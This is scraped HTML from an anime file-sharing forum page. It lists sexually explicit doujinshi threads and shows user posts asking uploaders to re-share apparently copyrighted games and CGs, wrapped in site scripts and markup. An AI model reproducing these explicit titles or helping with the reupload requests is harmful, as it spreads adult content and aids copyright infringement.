					<a href="/threads/%E8%83%8C%E5%BE%B3%E6%95%99%E5%B8%AB-%E5%AF%9D%E5%8F%96%E3%82%89%E3%81%9B%E6%8F%90%E6%A1%88%E3%81%97%E3%81%9F%E3%82%89%E5%BD%BC%E5%A5%B3%E3%81%A8%E3%81%AE%E4%BB%B2%E3%81%8C%E8%A6%AA%E5%AF%86%E3%81%AB%E3%81%AA%E3%81%A3%E3%81%9F%E8%A9%B1-%E3%82%BD%E3%83%BC%E3%83%89%E3%82%A2%E3%83%BC%E3%83%88%E3%83%BB%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3-dl%E7%89%88.1823262/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-11-29T13:10:08+0900" data-time="1764389408" data-date-string="Nov 29, 2025" data-time-string="1:10 PM" title="Nov 29, 2025 at 1:10 PM">3 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/zhonyk.100036/" class="username " dir="auto" data-user-id="100036" data-xf-init="member-tooltip"><span class="username--style48">zhonyk</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1823261" data-author="nobodyknows22">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/nobodyknows22.383646/" class="avatar avatar--s" data-user-id="383646" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/383/383646.jpg?1726536961" srcset="https://www.jsdelivr.top/data/avatars/m/383/383646.jpg?1726536961 2x" alt="nobodyknows22" class="avatar-u383646-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%E3%83%81%E3%83%A7%E3%83%83%E3%83%88%E3%81%A0%E3%81%91%E3%82%A2%E3%83%AB%E3%83%A8%E3%80%82-%E7%AB%B9%E6%9D%91%E9%9B%AA%E7%A7%80-v-s-voiceroid%E3%81%8Csex%E3%81%99%E3%82%8B%E3%81%A0%E3%81%91%E3%81%AE%E6%9C%AC-voiceroid.1823261/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%E3%83%81%E3%83%A7%E3%83%83%E3%83%88%E3%81%A0%E3%81%91%E3%82%A2%E3%83%AB%E3%83%A8%E3%80%82-%E7%AB%B9%E6%9D%91%E9%9B%AA%E7%A7%80-v-s-voiceroid%E3%81%8Csex%E3%81%99%E3%82%8B%E3%81%A0%E3%81%91%E3%81%AE%E6%9C%AC-voiceroid.1823261/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%E3%83%81%E3%83%A7%E3%83%83%E3%83%88%E3%81%A0%E3%81%91%E3%82%A2%E3%83%AB%E3%83%A8%E3%80%82-%E7%AB%B9%E6%9D%91%E9%9B%AA%E7%A7%80-v-s-voiceroid%E3%81%8Csex%E3%81%99%E3%82%8B%E3%81%A0%E3%81%91%E3%81%AE%E6%9C%AC-voiceroid.1823261/preview" target="_parent">[チョットだけアルヨ。 (竹村雪秀)] V.S. VOICEROIDがSEXするだけの本 (VOICEROID)</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/nobodyknows22.383646/" class="username " dir="auto" data-user-id="383646" data-xf-init="member-tooltip"><span class="username--style48">nobodyknows22</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-doujinshi.34/" target="_parent">Hentai Doujinshi</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%E3%83%81%E3%83%A7%E3%83%83%E3%83%88%E3%81%A0%E3%81%91%E3%82%A2%E3%83%AB%E3%83%A8%E3%80%82-%E7%AB%B9%E6%9D%91%E9%9B%AA%E7%A7%80-v-s-voiceroid%E3%81%8Csex%E3%81%99%E3%82%8B%E3%81%A0%E3%81%91%E3%81%AE%E6%9C%AC-voiceroid.1823261/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-11-29T13:09:45+0900" data-time="1764389385" data-date-string="Nov 29, 2025" data-time-string="1:09 PM" title="Nov 29, 2025 at 1:09 PM">3 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/nobodyknows22.383646/" class="username " dir="auto" data-user-id="383646" data-xf-init="member-tooltip"><span class="username--style48">nobodyknows22</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1823260" data-author="zhonyk">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/zhonyk.100036/" class="avatar avatar--s" data-user-id="100036" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/100/100036.jpg?1742763096" srcset="https://www.jsdelivr.top/data/avatars/m/100/100036.jpg?1742763096 2x" alt="zhonyk" class="avatar-u100036-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%E6%9D%B1%E4%BA%AC%E6%BC%AB%E7%94%BB%E7%A0%94%E7%A9%B6%E6%89%80-%E4%B8%87%E5%BC%95%E3%81%8D%E3%81%8A%E3%81%B0%E3%81%A1%E3%82%83%E3%82%93%E3%81%AB%E3%83%9A%E3%83%83%E3%83%88%E3%81%AB%E3%81%95%E3%82%8C%E3%81%9F%E5%83%95-dl%E7%89%88.1823260/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%E6%9D%B1%E4%BA%AC%E6%BC%AB%E7%94%BB%E7%A0%94%E7%A9%B6%E6%89%80-%E4%B8%87%E5%BC%95%E3%81%8D%E3%81%8A%E3%81%B0%E3%81%A1%E3%82%83%E3%82%93%E3%81%AB%E3%83%9A%E3%83%83%E3%83%88%E3%81%AB%E3%81%95%E3%82%8C%E3%81%9F%E5%83%95-dl%E7%89%88.1823260/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%E6%9D%B1%E4%BA%AC%E6%BC%AB%E7%94%BB%E7%A0%94%E7%A9%B6%E6%89%80-%E4%B8%87%E5%BC%95%E3%81%8D%E3%81%8A%E3%81%B0%E3%81%A1%E3%82%83%E3%82%93%E3%81%AB%E3%83%9A%E3%83%83%E3%83%88%E3%81%AB%E3%81%95%E3%82%8C%E3%81%9F%E5%83%95-dl%E7%89%88.1823260/preview" target="_parent">[東京漫画研究所] 万引きおばちゃんにペットにされた僕 [DL版]</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/zhonyk.100036/" class="username " dir="auto" data-user-id="100036" data-xf-init="member-tooltip"><span class="username--style48">zhonyk</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-doujinshi.34/" target="_parent">Hentai Doujinshi</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%E6%9D%B1%E4%BA%AC%E6%BC%AB%E7%94%BB%E7%A0%94%E7%A9%B6%E6%89%80-%E4%B8%87%E5%BC%95%E3%81%8D%E3%81%8A%E3%81%B0%E3%81%A1%E3%82%83%E3%82%93%E3%81%AB%E3%83%9A%E3%83%83%E3%83%88%E3%81%AB%E3%81%95%E3%82%8C%E3%81%9F%E5%83%95-dl%E7%89%88.1823260/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-11-29T13:09:22+0900" data-time="1764389362" data-date-string="Nov 29, 2025" data-time-string="1:09 PM" title="Nov 29, 2025 at 1:09 PM">4 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/zhonyk.100036/" class="username " dir="auto" data-user-id="100036" data-xf-init="member-tooltip"><span class="username--style48">zhonyk</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1823259" data-author="zhonyk">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/zhonyk.100036/" class="avatar avatar--s" data-user-id="100036" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/100/100036.jpg?1742763096" srcset="https://www.jsdelivr.top/data/avatars/m/100/100036.jpg?1742763096 2x" alt="zhonyk" class="avatar-u100036-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%E6%B0%B4%E5%A4%9C%E5%BA%A7-%E6%95%A3%E9%9B%AA-dl%E7%89%88.1823259/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%E6%B0%B4%E5%A4%9C%E5%BA%A7-%E6%95%A3%E9%9B%AA-dl%E7%89%88.1823259/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%E6%B0%B4%E5%A4%9C%E5%BA%A7-%E6%95%A3%E9%9B%AA-dl%E7%89%88.1823259/preview" target="_parent">[水夜座] 散雪 [DL版]</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/zhonyk.100036/" class="username " dir="auto" data-user-id="100036" data-xf-init="member-tooltip"><span class="username--style48">zhonyk</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-doujinshi.34/" target="_parent">Hentai Doujinshi</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%E6%B0%B4%E5%A4%9C%E5%BA%A7-%E6%95%A3%E9%9B%AA-dl%E7%89%88.1823259/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-11-29T13:08:49+0900" data-time="1764389329" data-date-string="Nov 29, 2025" data-time-string="1:08 PM" title="Nov 29, 2025 at 1:08 PM">4 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/zhonyk.100036/" class="username " dir="auto" data-user-id="100036" data-xf-init="member-tooltip"><span class="username--style48">zhonyk</span></a>
							
						
					
				</div>
			</div>
		
	</div>


			
		</div>
		
	</div>
</div>

	
	


	<div class="block" data-widget-id="8" data-widget-key="forum_overview_new_profile_posts" data-widget-definition="new_profile_posts"
		data-xf-init="lightbox">
		<div class="block-container">
			
				<h3 class="block-minorHeader">
					<a href="/whats-new/profile-posts/?skip=1" rel="nofollow">Latest profile posts</a>
				</h3>
			
			<div class="block-body js-replyNewMessageContainer">
				
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/redchan.459556/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="459556" data-xf-init="member-tooltip" style="background-color: #4caf50; color: #b9f6ca">
			<span class="avatar-u459556-s" role="img" aria-label="Redchan">R</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/redchan.459556/" class="username " dir="auto" data-user-id="459556" data-xf-init="member-tooltip" aria-hidden="true">Redchan</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style19">Ryzen111</span></a>
		<span class="u-srOnly">Redchan wrote on Ryzen111's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Hi, could you reupload this? The only working link is the premium Rapidgator one. Thanks!<br />
https://www.anime-sharing.com/threads/120408-tennenouji-ジャンのためなら世界を壊す.1269771/</div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92404/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-11-29T11:39:53+0900" data-time="1764383993" data-date-string="Nov 29, 2025" data-time-string="11:39 AM" title="Nov 29, 2025 at 11:39 AM">Today at 11:39 AM</time></a>
				<a href="/profile-posts/92404/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/freshmeatbeater.340767/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="340767" data-xf-init="member-tooltip" style="background-color: #f4511e; color: #ff9e80">
			<span class="avatar-u340767-s" role="img" aria-label="freshmeatbeater">F</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/freshmeatbeater.340767/" class="username " dir="auto" data-user-id="340767" data-xf-init="member-tooltip" aria-hidden="true">freshmeatbeater</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/ramori.6400/" class="username " dir="auto" data-user-id="6400" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style19">ramori</span></a>
		<span class="u-srOnly">freshmeatbeater wrote on ramori's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Hey there, could you possibly reupload this? Many thanks!<br />
<a href="https://www.anime-sharing.com/threads/230408-%E3%83%8F%E3%83%81%E3%83%8F%E3%83%81%E3%83%80%E3%83%8C%E3%82%AD-%E3%81%A6%E3%82%93%E3%81%9B%E3%81%84%E3%81%9B%E3%81%84%E3%81%8B%E3%81%A4-ts%E5%A8%98%E3%81%A8%E3%81%9F%E3%81%A0%E3%82%8C%E3%81%9F%E5%A4%8F%E4%BC%91%E3%81%BF-rj01040107-ver1-3-7.1301505/" class="link link--internal">https://www.anime-sharing.com/threa...せいかつ-ts娘とただれた夏休み-rj01040107-ver1-3-7.1301505/</a></div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92403/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-11-29T11:37:25+0900" data-time="1764383845" data-date-string="Nov 29, 2025" data-time-string="11:37 AM" title="Nov 29, 2025 at 11:37 AM">Today at 11:37 AM</time></a>
				<a href="/profile-posts/92403/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/showmeyourmoves.412245/" class="avatar avatar--xxs" data-user-id="412245" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/412/412245.jpg?1738351915"  alt="ShowMeYourMoves" class="avatar-u412245-s" width="48" height="48" loading="lazy" /> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/showmeyourmoves.412245/" class="username " dir="auto" data-user-id="412245" data-xf-init="member-tooltip" aria-hidden="true">ShowMeYourMoves</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/shine.1808/" class="username " dir="auto" data-user-id="1808" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style5 username--staff username--moderator username--admin">Shine</span></a>
		<span class="u-srOnly">ShowMeYourMoves wrote on Shine's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Could you please reuplaod this?<br />
<a href="https://www.anime-sharing.com/threads/636250/" class="link link--internal">https://www.anime-sharing.com/threads/636250/</a><br />
Thank you.</div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92402/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-11-29T09:57:19+0900" data-time="1764377839" data-date-string="Nov 29, 2025" data-time-string="9:57 AM" title="Nov 29, 2025 at 9:57 AM">Today at 9:57 AM</time></a>
				<a href="/profile-posts/92402/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/showmeyourmoves.412245/" class="avatar avatar--xxs" data-user-id="412245" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/412/412245.jpg?1738351915"  alt="ShowMeYourMoves" class="avatar-u412245-s" width="48" height="48" loading="lazy" /> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/showmeyourmoves.412245/" class="username " dir="auto" data-user-id="412245" data-xf-init="member-tooltip" aria-hidden="true">ShowMeYourMoves</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/ufo.16694/" class="username " dir="auto" data-user-id="16694" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style48">UFO</span></a>
		<span class="u-srOnly">ShowMeYourMoves wrote on UFO's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Hello, UFO-san.<br />
Could you reupload those CGs? They're kind of old.<br />
<a href="https://www.anime-sharing.com/threads/636629/" class="link link--internal">https://www.anime-sharing.com/threads/636629/</a><br />
<a href="https://www.anime-sharing.com/threads/515732/" class="link link--internal">https://www.anime-sharing.com/threads/515732/</a><br />
<a href="https://www.anime-sharing.com/threads/485056/" class="link link--internal">https://www.anime-sharing.com/threads/485056/</a><br />
Thank you.</div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92401/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-11-29T09:55:46+0900" data-time="1764377746" data-date-string="Nov 29, 2025" data-time-string="9:55 AM" title="Nov 29, 2025 at 9:55 AM">Today at 9:55 AM</time></a>
				<a href="/profile-posts/92401/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/showmeyourmoves.412245/" class="avatar avatar--xxs" data-user-id="412245" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/412/412245.jpg?1738351915"  alt="ShowMeYourMoves" class="avatar-u412245-s" width="48" height="48" loading="lazy" /> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/showmeyourmoves.412245/" class="username " dir="auto" data-user-id="412245" data-xf-init="member-tooltip" aria-hidden="true">ShowMeYourMoves</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style19">Ryzen111</span></a>
		<span class="u-srOnly">ShowMeYourMoves wrote on Ryzen111's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Hello, could you please reuplaod this? Thanks.<br />
<a href="https://www.anime-sharing.com/threads/1642061/" class="link link--internal">https://www.anime-sharing.com/threads/1642061/</a></div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92400/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-11-29T09:52:26+0900" data-time="1764377546" data-date-string="Nov 29, 2025" data-time-string="9:52 AM" title="Nov 29, 2025 at 9:52 AM">Today at 9:52 AM</time></a>
				<a href="/profile-posts/92400/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
			</div>
			
		</div>
	</div>
					
					
	

		
			
		

		
	


				</div>
			</div>
		</div>
	

	

							</div>
							
	

						</div>
						
	
		
	
		
	

		
			
		

		
	


		
	
		<div class="breadcrumb p-breadcrumb--bottom">
			<div class="pageContent">
				
					
						
							<ul class="p-breadcrumbs p-breadcrumbs--bottom"
								itemscope itemtype="https://schema.org/BreadcrumbList">
								
									
		

		
		
		

			
		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#downloads-and-requests.14" itemprop="item">
			
				<span itemprop="name">Downloads and Requests</span>
			
		</a>
		<meta itemprop="position" content="1" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/hentai-games.38/" itemprop="item">
			
				<span itemprop="name">Hentai Games</span>
			
		</a>
		<meta itemprop="position" content="2" />
	</li>

		
	
								
							</ul>
						
					
				
			</div>
		</div>
	

		
	

		
			
		

		
	


	

	

						
	

					</div>
				</div>

				
	
		
	<footer class="p-footer" id="footer">


		

		<div class="p-footer-inner">
			<div class="pageContent">
				<div class="p-footer-row">
					
						<div class="p-footer-row-main">
							<ul class="p-footer-linkList p-footer-choosers">
								

	
		<li><a href="/misc/style?style_id=4&amp;_xfRedirect=https%3A%2F%2Fwww.anime-sharing.com%2Fthreads%2F230728-shiravune-the-shell-part-i-inferno-eng-jpn-chn.1347951%2F" rel="nofollow" class="cxf-style-switch-footer" data-xf-init="tooltip" data-original-title="Switch mode"></a></li>
	

									
									
									
									
								
							</ul>
						</div>
					
				</div>
				<div class="p-footer-row-opposite">
					<ul class="p-footer-linkList">
						
							
								<li><a href="/misc/contact" data-xf-click="">Contact us</a></li>
							
						

						

						

						
							<li><a href="/help/">Help</a></li>
						

						

						<li><a href="#top" title="Top" data-xf-click="scroll-to"><i class="fa fa-arrow-up" aria-hidden="true"></i></a></li>

						<li><a href="/forums/-/index.rss" target="_blank" class="p-footer-rssLink" title="RSS"><span aria-hidden="true"><i class="fa fa-rss"></i><span class="u-srOnly">RSS</span></span></a></li>
					</ul>
				</div>
			</div>
		</div>

		<div class="p-footer-copyrightRow">
			<div class="pageContent">
				<div class="uix_copyrightBlock">
					<div class="p-footer-copyright">
						Relinquish all doubts, your path to greatness awaits.
					</div>
					
				</div>
				
	
		
	


	

			</div>
		</div>
	</footer>

	

		
			
		

		
	


	

				
				
					<div class="uix_fabBar uix_fabBar--active">
						
							
								<div class="u-scrollButtons js-scrollButtons" data-trigger-type="both">
									<a href="#top" class="button--scroll ripple-JsOnly button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-up" aria-hidden="true"></i><span class="u-srOnly">Top</span></span></a>
									
										<a href="#footer" class="button--scroll ripple-JsOnly button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-down" aria-hidden="true"></i><span class="u-srOnly">Bottom</span></span></a>
									
									<div class="u-navButtons js-navButtons" data-trigger-type="both">
										<a href="javascript:" class="button--scroll ripple-JsOnly button"><span class="button-text"><i class="fa--xf far fa-arrow-left" aria-hidden="true"></i><span class="u-srOnly">Back</span></span></a>
									</div>
								</div>
							
							
						
					</div>
				
				
				
			</div>
		</div>
		
		<div class="u-bottomFixer js-bottomFixTarget">
			
			
		</div>

		<script>
	if (typeof (window.themehouse) !== 'object') {
		window.themehouse = {};
	}
	if (typeof (window.themehouse.settings) !== 'object') {
		window.themehouse.settings = {};
	}
	window.themehouse.settings = {
		common: {
			'20210125': {
				init: false,
			},
		},
		data: {
			version: '2.2.10.0.1',
			jsVersion: 'No JS Files',
			templateVersion: '2.1.8.0_Release',
			betaMode: 0,
			theme: '',
			url: 'https://www.anime-sharing.com/',
			user: '0',
		},
		inputSync: {},
		minimalSearch: {
			breakpoint: "10000px",
			dropdownBreakpoint: "10000",
		},
		sidebar: {
            enabled: '1',
			link: '/uix/toggle-sidebar.json',
            state: '',
		},
        sidebarNav: {
            enabled: '',
			link: '/uix/toggle-sidebar-navigation.json',
            state: '',
		},
		fab: {
			enabled: 1,
		},
		checkRadius: {
			enabled: 0,
			selectors: '.p-footer-inner, .uix_extendedFooter, .p-nav, .p-sectionLinks, .p-staffBar, .p-header, #wpadminbar',
		},
		nodes: {
			enabled: 1,
		},
        nodesCollapse: {
            enabled: '',
			link: '/uix/toggle-category.json',
			state: '',
        },
		widthToggle: {
			enabled: '',
			link: '/uix/toggle-width.json',
			state: 'fixed',
		},
	}

	window.document.addEventListener('DOMContentLoaded', function() {
		
			try {
			   window.themehouse.common['20210125'].init();
			   window.themehouse.common['20180112'] = window.themehouse.common['20210125']; // custom projects fallback
			} catch(e) {
			   console.log('Error caught', e);
			}
		


		var jsVersionPrefix = 'No JS Files';
		if (typeof(window.themehouse.settings.data.jsVersion) === 'string') {
			var jsVersionSplit = window.themehouse.settings.data.jsVersion.split('_');
			if (jsVersionSplit.length) {
				jsVersionPrefix = jsVersionSplit[0];
			}
		}
		var templateVersionPrefix = 'No JS Template Version';
		if (typeof(window.themehouse.settings.data.templateVersion) === 'string') {
			var templateVersionSplit = window.themehouse.settings.data.templateVersion.split('_');
			if (templateVersionSplit.length) {
				templateVersionPrefix = templateVersionSplit[0];
			}
		}
		if (jsVersionPrefix !== templateVersionPrefix) {
			var splitFileVersion = jsVersionPrefix.split('.');
			var splitTemplateVersion = templateVersionPrefix.split('.');
			console.log('version mismatch', jsVersionPrefix, templateVersionPrefix);
		}

	});
</script>

		

	<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script><script>window.jQuery || document.write('<script src="https://www.jsdelivr.top/js/vendor/jquery/jquery-3.5.1.min.js?_v=e8f5dd30"><\/script>')</script>
	<script src="https://www.jsdelivr.top/js/vendor/vendor-compiled.js?_v=e8f5dd30"></script>
	<script src="https://www.jsdelivr.top/js/xf/core-compiled.js?_v=e8f5dd30"></script>

	<script>
	XF.samViewCountMethod = "view";
	XF.samServerTime = 1764389620;
	XF.samItem = ".samItem";
	XF.samCodeUnit = ".samCodeUnit";
	XF.samBannerUnit = ".samBannerUnit";
</script>


<script>
	$(function() {
		var bkp = $('div[data-ba]');
		if (bkp.length) {
			bkp.each(function() {
				var ad = $(this);
				if (ad.find('ins.adsbygoogle').is(':hidden')) {
					 XF.ajax('GET', XF.canonicalizeUrl('index.php?sam-item/' + ad.data('ba') + '/get-backup'), {}, function(data) {
						 if (data.backup) {
							 ad.html(data.backup);
						 }
					 }, { skipDefault: true, global: false});
				}
			});
		}
		$('.samAdvertiseHereLink').each(function() {
			var unit = $(this).parent();
			if (unit.hasClass('samCustomSize')) {
				unit.css('margin-bottom', 20);
			}
		});
		$('div[data-position="footer_fixed"] > div[data-cv="true"]').each(function() {
			$(this).trigger('adView');
		});
	});
</script>
	
	

		
			
		

		
	


	<script src="https://www.jsdelivr.top/js/xenconcept/hidebbcode/check-hide.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/global/20210125.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/covers/index.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/sv/advancedbbcode/transparent_spoiler.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/siropu/am/core.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/sv/useractivity/last_seen.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/sv/ese/xf/structure.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/DBTech/UserTagging/core.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/io/ripple.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/io/index.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/io/vendor/hover-intent/jquery.hoverIntent.min.js?_v=e8f5dd30"></script>
<script>

		window.themehouse.covers.ele = new window.themehouse.covers.covers({
		settings: {
		url: "/covers/thread/1347951/position"
		},
		width: 0,
		height: 0,
		});

		window.themehouse.covers.ele.register();
	
</script>
<script>

	// detect android device. Added to fix the dark pixel bug https://github.com/Audentio/xf2theme-issues/issues/1055

	$(document).ready(function() {
	var ua = navigator.userAgent.toLowerCase();
	var isAndroid = ua.indexOf("android") > -1; //&& ua.indexOf("mobile");

	if(isAndroid) {
	$('html').addClass('device--isAndroid');
	}	
	})

</script>
<script>

		$(document).ready(function() {
		$('.structItem--thread').bind('click', function(e) {
		var target = $(e.target);
		var skip = ['a', 'i', 'input', 'label'];
		if (target.length && skip.indexOf(target[0].tagName.toLowerCase()) === -1) {
		var href = $(this).find('.structItem-title').attr('uix-href');
		if (e.metaKey || e.cmdKey) {
		e.preventDefault();
		window.open(href, '_blank');
		} else {
		window.location = href;
		}
		}
		});
		});
	
</script>
<script>

		$(document).ready(function() {
		var sidebar = $('.p-body-sidebar');
		var backdrop = $('.p-body-sidebar [data-ocm-class="offCanvasMenu-backdrop"]');

		$('.uix_sidebarCanvasTrigger').click(function(e) {
		e.preventDefault();

			sidebar.css('display', 'block');
			window.setTimeout(function() {
				sidebar.addClass('offCanvasMenu offCanvasMenu--blocks is-active is-transitioning');
				$('body').addClass('sideNav--open');
		}, 50);

		window.setTimeout(function() {
